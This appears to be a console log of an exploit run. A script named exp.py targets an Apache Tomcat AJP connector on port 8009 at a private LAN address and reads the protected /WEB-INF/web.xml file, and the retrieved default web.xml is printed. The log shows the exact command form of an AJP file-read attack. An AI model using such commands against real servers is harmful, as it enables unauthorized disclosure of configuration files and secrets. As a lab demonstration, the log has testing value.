 C:\Users\橙小溢>python C:\Users\橙小溢\Desktop\exp.py 192.168.3.76 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.3.76:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>